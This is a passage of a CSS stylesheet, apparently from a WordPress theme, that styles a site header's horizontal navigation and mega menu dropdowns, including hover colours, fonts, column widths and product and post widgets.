.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #555555;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  border: 1px solid #e7e4dd;
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 18px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #ffb813;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #ffb813;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #555555;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 700;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul {
  text-align: center;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 46px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #0C6E4B;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .icons {
  -webkit-animation: bounceIn 2s infinite;
  animation: bounceIn 2s infinite;
  -moz-animation: bounceIn 2s infinite;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  position: absolute;
  top: -8px;
  right: -5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  font-size: 9px;
  background: #ff5c00;
  color: #fff;
  border-radius: 100%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 59%;
  box-shadow: 4px 0px 0 0 #ff5c00;
  position: absolute;
  bottom: -3px;
  left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons.new {
  background: #333;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons.new:before {
  box-shadow: 4px 0px 0 0 #333;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(12,110,75,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #555555;
  font-size: 18px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #555555;
  font-size: 18px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #555555;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #555555;
  font-size: 18px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #555555;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 255px;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 12px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #555555;
  font-size: 14px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #555555;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 30px 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 18px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #555555;
  display: block;
  line-height: 22px;
  padding: 6px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #555555;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #333;
  font-weight: 500;
  font-size: 1.142em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 200px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 400px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 600px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 800px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #555555;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #555555;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
